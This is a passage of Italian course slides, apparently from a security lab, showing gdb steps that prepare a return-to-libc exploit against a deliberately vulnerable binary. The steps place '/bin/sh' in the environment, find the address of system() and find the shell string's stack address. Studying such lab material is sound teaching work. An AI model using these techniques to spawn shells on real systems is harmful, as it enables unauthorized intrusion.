 • Prima di tutto dobbiamo assicurarci che la stringa /bin/sh sia in memoria
– Per farlo, usate export SHELL= ‘’bin/sh’’
• gdb vulnerable_strong
• break *0x804847d
– Equivale a break main, cioè pone un breakpoint all’inizio della main
• run
• Ci serve sapere l’indirizzo della funzione system
• p system
– Restituisce l’indirizzo della funzione di libreria system
– Nel nostro esempio si trova a 0xb7e56190
• Ora dobbiamo ottenere l’indirizzo di «/bin/sh»
– x/1000s $esp
– Dalla posizione di esp, mostriamo le prime 1000 stringhe in memoria (percorrendo lo
stack verso l’alto)
– Cercate SHELL=‘’/bin/sh’’
– Nel nostro caso si trova a 0xbffffdb7
– Attenzione però: la stringa inizia da SHELL =...dobbiamo quindi aggiungere 6 bytes per
arrivare alla posizione di /bin/sh -> 0xbffffdbd